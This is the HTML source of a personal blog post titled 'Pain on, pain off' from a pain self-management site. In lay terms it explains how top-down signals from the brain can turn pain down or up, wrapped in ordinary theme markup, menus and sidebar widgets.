var EM = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.7.3" id="events-manager-js"></script>
<link rel="https://api.w.org/" href="https://livingwellpain.net/wp-json/" /><link rel="alternate" type="application/json" href="https://livingwellpain.net/wp-json/wp/v2/posts/12815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livingwellpain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://livingwellpain.net/?p=12815' />
<link rel="alternate" type="application/json+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fpain-on-pain-off" />
<link rel="alternate" type="text/xml+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fpain-on-pain-off&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://livingwellpain.net/wp-content/uploads/cropped-logo-270x270.jpg" />
<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,textarea{font-family:Jost;font-weight:400;font-style:normal;color:#1f222d;font-size:17px;}.wrapper_inn{background-color:#f7f7f7;}.wrapper{background-color:#ffffff;}#content,#respond textarea,#respond input,.event_header,.give-archive-item .item_inn{background-color:#fff;}a{color:#1f222d;}a:hover{color:#ff6947;}a:active{color:#abc7d5;}.entry p a,.entry ol a,.entry ul a{color:#ff6947;}.entry p a,.entry ol a,.entry ul a{border-color:#ff6947;}.entry p a:hover,.entry ol li>a:hover,.entry ul li>a:hover{background-color:#000;}.p-border,.block_title:after,.meta,.tagcloud a,.page-numbers,input,textarea,select,.page-link span,.post-pagination>p a,.events-table .list_text,div.evnt_button,.event_header p{border-color:#efefef;}#sidebar{background-color:#f7f7f7;}#sidebar,#sidebar p,#sidebar span,#sidebar .meta a,#sidebar h5,#sidebar h2,#sidebar h3,#sidebar h4{color:#1f222d;}.widgetable a{color:#1f222d;}#sidebar a:hover{color:#e85442;}.sidebar_item  h5,.sidebar_item li,.sidebar_item ul.menu li,.sidebar_item .tagcloud a{border-color:#41434c;}#header .container_vis{background-color:#ffffff;}#header .container_alt,.topnav{border-color:#efefef;}#titles{background-color:#ed7010;}#header h1 a{color:#ffffff;}.nav>li>a,.top_nav .searchform input.s{font-family:"Jost Black";font-weight:400;font-style:normal;color:#ffffff;font-size:17px;}.nav>li.current-menu-item>a,.nav>li>a:hover,.menu-item-has-children>a:after{color:#ddc396;}.nav li ul{background-color:#455660;}.nav>li>ul:after{border-left-color:#455660;}.nav ul li>a,.header_text,.topnav .top-menu>li>a{font-family:Jost;font-weight:400;font-style:normal;color:#fff;font-size:13px;}.nav li ul li>a:hover{color:#ABC7D5;}.show-menu,#main-nav>li.special>a{background-color:#ff6947;}.nav a i{color:#ff6947;}#header .show-menu,#main-nav>li.special>a{color:#ffffff;}.will_stick.scrollDown,.page-header-image,.main_slider_wrap,#header .container_vis,.imgwrap{background-color:#192126;}.page-header-image p,.page-header-image h1.entry-title,.page-header-image h2.tmnf_title_large,.page-header-image .meta a,.has-post-thumbnail .titles_over a,.has-post-thumbnail .titles_over p{color:#fff;}#titles{width:200px;}.topnav,.topnav a,.topnav .header_text,.topnav .top-menu>li>a{color:#f2f2f2;}#topnav .header_text i,#topnav a:hover{color:#ff6947;}#footer,#footer .searchform input.s{background-color:#2d2e35;}.footer-below{background-color:#35373f;}#footer,#footer h2,#footer h3,#footer h4,#footer h5,#footer .meta,#footer .searchform input.s,#footer cite{color:#9b9baa;}#footer a,#footer .meta a,#footer ul.social-menu a span,.bottom-menu li a{color:#c2c3d1;}#footer a:hover{color:#ff6947;}#footer,#footer h5.widget,#footer .sidebar_item li,#copyright,#footer .tagcloud a,#footer .tp_recent_tweets ul li,#footer .p-border,#footer .searchform input.s,#footer input,.footer-icons ul.social-menu a,.footer_text{border-color:#41434c;}#header h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:50px;}h2.tmnf_title_medium,h3.tmnf_title_medium,.tmnf_titles_are_medium .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h3.tmnf_title_small,h4.tmnf_title_small,.tmnf_columns_4 h3.tmnf_title_medium,.tmnf_titles_are_small .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:16px;}.tptn_link,.tab-post h4,.tptn_posts_widget li::before,cite,.menuClose span,.icon_extend,ul.social-menu a span,a.mainbutton,.owl-nav>div,.submit,.mc4wp-form input,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.bottom-menu li a,.wpcf7-submit{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:14px;}h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:40px;}h2{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:34px;}h3{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:28px;}h4,h3#reply-title,.entry h5, .entry h6{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:24px;}h5,h6,.block_title span,.meta.meta_more a,.give-btn,.ele-btn{font-family:"Jost Black";font-weight:400;font-style:normal;color:#373737;font-size:14px;}.meta,.meta a,.tptn_date,.post_nav_text span{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:10px;}.content_inn .mc4wp-form,.meta_deko::after,h3#reply-title:after,.tptn_posts_widget li::before{background-color:#abc7d5;}.meta_deko::after{color:#abc7d5;}.content_inn .mc4wp-form,.tptn_posts_widget li::before,.meta_more a{color:#fff;}a.searchSubmit,.sticky:after,.ribbon,.post_pagination_inn,.format-quote .item_inn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.wpcf7-submit,#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level{background-color:#ff6947;}input.button,button.submit,.entry blockquote,.entry blockquote.wp-block-quote,li span.current,.give-btn{border-color:#ff6947;}.current-cat>a,a.active,.give-btn{color:#ff6947;}a.searchSubmit,.sticky:after,.ribbon,.ribbon a,.ribbon p,#footer .ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt, .woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.wpcf7-submit,.page-numbers.current,.format-quote .item_inn p,.format-quote a,.post_pagination_inn a,.color_slider .owl-nav>div,.color_slider .owl-nav>div:before,.mc4wp-form input[type="submit"],#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level,#sidebar .cat_nr{color:#ffffff;}.color_slider .owl-nav>div:after{background-color:#ffffff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.meta_more a:after,.give-btn:hover{background-color:#abc7d5;}input.button:hover,button.submit:hover,.give-btn:hover{border-color:#abc7d5;}.ribbon:hover,.ribbon:hover a,.ribbon:hover a,.meta.ribbon:hover a,.entry a.ribbon:hover,a.mainbutton:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover:before,.mc4wp-form input[type="submit"]:hover,.give-btn:hover{color:#455460;}.owl-nav>div:hover:after{background-color:#455460;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12815 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 elementor-page elementor-page-12815">

    <div class="wrapper_main upper upper_medium meta_disabled tmnf_width_normal image_css_none tmnf-sidebar-active ">
    
        <div class="wrapper">
        
            <div class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
                    
                        <div class="header_classic_content">
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_center clearfix will_stick">
            <div class="container_vis container_alt">
            
                <div id="titles" class="tranz2">
	  
            	
				<a class="logo logo_main" href="https://livingwellpain.net/">
					<img class="this-is-logo tranz" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" alt="Living Well with Pain"/>
				</a>
                
		</div><!-- end #titles  -->                
                <div class="header-right">
                
                	                
                	            	<div id="topnav" class="topnav tranz">
                
                	<div class="clearfix"></div>
                
                	<input type="checkbox" id="topnav-button" role="button">
                	<label for="topnav-button" class="topnav-button"><i class="fas fa-chevron-down"></i></label> 
                
                	<div class="topnav_stuff">
                
                					            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul>                    
                    	<div class="header_text">Living Well with Pain - 24 strands of pain self-management</div>                        
                        
                    </div>
                    
                    <div class="clearfix"></div>
                
                </div>                
                	                    
                    <div class="clearfix"></div>
            
                	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Main Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5174"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11974"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://livingwellpain.net/university-and-other-training-resources">Training</a></li>
</ul></nav><!-- end #navigation  -->                
                </div>
                
                <div class="clearfix"></div>
                
            </div>
        </div><!-- end .header_row_center -->
        </div>
    
    </div>                    
                    <div class="clearfix"></div>
                    
                </div><!-- end #header  -->
                    
                <div class="header_fix"></div>
        
    <div class="main_part">
<div class="post_wrap postbarRight">

	<div class="page-header page-header-image">
    
		<img width="1744" height="900" src="https://livingwellpain.net/wp-content/uploads/off-and-on.jpg" class="tranz tmnf_hero_image wp-post-image" alt="" decoding="async" srcset="https://livingwellpain.net/wp-content/uploads/off-and-on.jpg 1744w, https://livingwellpain.net/wp-content/uploads/off-and-on-300x155.jpg 300w, https://livingwellpain.net/wp-content/uploads/off-and-on-1024x528.jpg 1024w, https://livingwellpain.net/wp-content/uploads/off-and-on-768x396.jpg 768w, https://livingwellpain.net/wp-content/uploads/off-and-on-1536x793.jpg 1536w" sizes="(max-width: 1744px) 100vw, 1744px" />        
        <div class="tmnf_gradient_alt"></div>
        
		<div class="container container_alt">    
        
			    
	<p class="meta meta_single tranz tmnf_hide">
        <span class="author"><span>Written by </span><a href="https://livingwellpain.net/author/chris" title="Posts by Christine" rel="author">Christine</a><span class="divider">&bull;</span></span>        <span class="post-date">30/12/2020<span class="divider">&bull;</span></span>
        <span class="post-time">10:49 am<span class="divider">&bull;</span></span>
        <span class="categs"><a href="https://livingwellpain.net/category/uncategorized" rel="category tag">Uncategorized</a></span>
        <span class="commes"></span>
    </p>
            
            <h1 class="entry-title tmnf_title_large p-border">Pain on, pain off</h1>
            
                        
    	</div>
        
    </div>

    <div class="container_alt container_vis">
    
        <div id="core" class="post-12815 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn">
                    
                    <div class="entry">
                    
                        		<div data-elementor-type="wp-post" data-elementor-id="12815" class="elementor elementor-12815" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-df2a558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df2a558" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12f4d47" data-id="12f4d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1991d1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1991d1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67b900d" data-id="67b900d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354e7f1 elementor-widget elementor-widget-text-editor" data-id="354e7f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">In the section called &#8216;Why do we have pain&#8217;, which can be accessed by clicking *HERE*, I started to look at some of the processes involved in the experience of pain.  I mentioned that if you needed to pick up a hot pan to stop a toddler from getting burnt that for a short time you may be &#8216;de-sensitised&#8217; to pain and not feel any until the toddler is out of danger.  I hope this section will explain in very simple terms the processes involved in this &#8216;de-sensitisation&#8217;.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">As well as messages being sent from the various nociceptive sensors around the body to the dorsal horn in the spinal cord, there are other messages being sent from the brain down to the dorsal horn.  The messages sent from the nociceptive sensors are called ‘bottom up’ and the ones being sent from the brain are called ‘top down’.  The ‘top down’ messages from the brain can act as inhibitors.  They can effectively stop messages from the body sensors (nociceptors) being sent up to the brain to be processed. </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">This might occur for example if you needed to pick up the hot pan in order to stop a toddler from being scalded.  The way I like to think of this scenario is that the nociceptors in my fingers which are touching the hot pan will be activated and they will send lots of messages to the dorsal horn in my spinal cord saying &#8216;<em><span style="font-family: 'Arial',sans-serif;">help me, you need to do something&#8217; or &#8216;help, somethings wrong with my finger</span></em>&#8216;.   At the same time my brain will be sending down messages to the dorsal horn saying &#8216;<em><span style="font-family: 'Arial',sans-serif;">be quiet down there, this toddler is going to get burnt, we need to act</span></em>&#8216;, or &#8216;<em><span style="font-family: 'Arial',sans-serif;">you&#8217;ll have to wait, we need to save this toddler first&#8217;</span></em>.  These &#8216;top-down&#8217; messages from my brain inhibit the &#8216;bottom-up&#8217; messages coming from my fingers.  The &#8216;help me&#8217; messages from my fingers are stopped from being passed up to the brain and so I do not experience pain at that time.  Once danger has passed then the &#8216;help me&#8217; messages will start to be passed on to the brain.   </span></p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-459ec6f elementor-widget elementor-widget-image" data-id="459ec6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="1024" height="528" src="https://livingwellpain.net/wp-content/uploads/volume-2-1024x528.jpg" class="attachment-large size-large wp-image-12932" alt="" srcset="https://livingwellpain.net/wp-content/uploads/volume-2-1024x528.jpg 1024w, https://livingwellpain.net/wp-content/uploads/volume-2-300x155.jpg 300w, https://livingwellpain.net/wp-content/uploads/volume-2-768x396.jpg 768w, https://livingwellpain.net/wp-content/uploads/volume-2-1536x793.jpg 1536w, https://livingwellpain.net/wp-content/uploads/volume-2.jpg 1744w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6a413f1 elementor-widget elementor-widget-text-editor" data-id="6a413f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">These top-down messages from the brain can be thought of as acting like a volume switch to pain, and sometimes act as an on-off switch.  In the example above pain was turned &#8216;off&#8217; when the toddler was in danger, and turned back &#8216;on&#8217; when the danger had passed.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">If the top-down messages from the brain are inhibiting the bottom-up messages then the effect is the pain intensity/volume is reduced, and at times eliminated. If they are not inhibiting them then it is as though the pain intensity/volume has been turned up. </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">It is as though we have a <em>&#8216;it&#8217;s ok to allow pain</em>&#8216; system and a &#8216;<em>don&#8217;t allow pain, it&#8217;s not ok&#8217;</em> system.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">One interesting and important aspect of this is that sometimes when you think about, and therefore pay attention, to your injury or illness, perhaps because you are worrying about it, you end up effectively turning the pain volume up.   It is as though your brain is sending top-down messages such as <em>&#8216;what&#8217;s happening down there, send me all the information you can, I&#8217;m worried&#8217;, </em>which results in the brain receiving more &#8216;<em>help me</em>&#8216; messages than might be expected, which results in a bigger pain experience<em>. </em>  This can then become a vicious cycle.  As you worry about your pain, the pain increases and so you worry even more, and so the pain increases further.  It’s hard to break this vicious cycle and stop worrying about what is going on, but if you can then hopefully your pain may decrease.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">Another interesting and important thing to note is that different people have different sensitivities to potentially painful situations.  Some people hurt much more easily than others, and some people are able to tolerate pain better than others.  As well as varying between people, our pain sensitivities vary for each of us from day to day, depending what is going on and how we are feeling.  Some of this variation between people must be down to our genetics.  Some people are just born with poor ‘off’ and good ‘on’ pain systems, whilst others have the opposite.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">Could it be that people who experience a lot of persistent pain might have good ‘on’ pain systems?  That they might have a weakened of dysfunctional ‘pain off’ system?  That their system is very good at allowing pain/nociception up and into their consciousness?  </span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-184cee7 elementor-widget elementor-widget-image" data-id="184cee7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="528" src="https://livingwellpain.net/wp-content/uploads/run-1024x528.jpg" class="attachment-large size-large wp-image-13008" alt="" srcset="https://livingwellpain.net/wp-content/uploads/run-1024x528.jpg 1024w, https://livingwellpain.net/wp-content/uploads/run-300x155.jpg 300w, https://livingwellpain.net/wp-content/uploads/run-768x396.jpg 768w, https://livingwellpain.net/wp-content/uploads/run-1536x793.jpg 1536w, https://livingwellpain.net/wp-content/uploads/run.jpg 1744w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c91642a elementor-widget elementor-widget-text-editor" data-id="c91642a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">It is important to understand that if your attention is on something else that is really important, such as running for your life from someone who is attacking you, or maybe even presenting a lecture to a group of people really important to you, then your ‘pain-off’ system will likely be activated.  During the time that is critical to you, especially if it is for your very survival, then you may well feel reduced pain, or possibly even no pain at all.  </span></p><p><span style="font-size: 11.0pt; font-family: 'Arial',sans-serif;">However, if your attention is directed towards your pain, or the cause of your pain, then your ‘pain-on’ system remains activated, and the volume of the pain may well be turned up.  This is normal and happens for everyone.  It is just part of human life.  </span></p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="tptn_counter" id="tptn_counter_12815">(Visited 219 times, 1 visits today)</div>                        
                                                
                        <div class="clearfix"></div>
                        
                                                        <span class="modified small cntr">Last modified: 13/01/2021</span>
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
                    <div class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="blogger tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">
            <div class="post_nav_item post_nav_prev tranz p-border">
            <span class="post_nav_arrow">&larr;</span>
        	<a href="https://livingwellpain.net/making-physiotherapy-even-better-post-covid-19">
        		<img width="150" height="150" src="https://livingwellpain.net/wp-content/uploads/2020/04/covid-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://livingwellpain.net/wp-content/uploads/2020/04/covid-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/04/covid-90x90.jpg 90w, https://livingwellpain.net/wp-content/uploads/2020/04/covid-250x250.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />            </a>
            <a class="post_nav_text" href="https://livingwellpain.net/making-physiotherapy-even-better-post-covid-19"><span class="post_nav_label">Previous Story</span><br/>Making physiotherapy even better post COVID-19</a>
        </div>
            <div class="post_nav_item post_nav_next tranz p-border">
            <span class="post_nav_arrow">&rarr;</span>
        	<a href="https://livingwellpain.net/pain-memories">
        		<img width="150" height="150" src="https://livingwellpain.net/wp-content/uploads/memory-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://livingwellpain.net/wp-content/uploads/memory-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/memory-90x90.jpg 90w, https://livingwellpain.net/wp-content/uploads/memory-250x250.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />            </a>
            <a class="post_nav_text" href="https://livingwellpain.net/pain-memories"><span class="post_nav_label">Next Story</span><br/>Pain memories</a>
        </div>
    </div><div class="clearfix"></div>
<div id="comments" class="p-border">

    
        <p class="nocomments">Comments are closed.</p>
        
    


</div><!-- #comments -->
                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Follow Tina on Twitter</span></h5><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_twitter" href="https://twitter.com/@livingwellpain" title="Twitter" rel="noopener" target="_blank"></a></div></div><div class="sidebar_item"><h5 class="widget"><span>Main Menu</span></h5><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11978"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11980"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://livingwellpain.net/news">News</a></li>
</ul></div></div><div class="sidebar_item"><h5 class="widget"><span>Posts for HCPs</span></h5><div class="menu-hcp-blog-menu-container"><ul id="menu-hcp-blog-menu" class="menu"><li id="menu-item-11991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985"><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986"><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul></div></div>
		<div class="sidebar_item">
		<h5 class="widget"><span>Recent posts</span></h5>
		<ul>
											<li>
					<a href="https://livingwellpain.net/dear-clinician-meds">Dear clinician &#8211; medications</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/dear-clinician">Dear clinician</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/a-visual-image-of-my-sciatica">A visual image of my sciatica</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h5 class="widget"><span>Popular posts</span></h5><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="dear" title="Dear clinician" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><span class="tptn_title">Dear clinician</span></a></span></li><li><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="Colorful,Pills,And,Medicines,In,The,Hand" title="Dear clinician - medications" srcset="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/meds-3-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/meds-3-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><span class="tptn_title">Dear clinician &#8211; medications</span></a></span></li><li><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="legs" title="&#039;My&#039; leg isn&#039;t mine!" srcset="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg 250w, 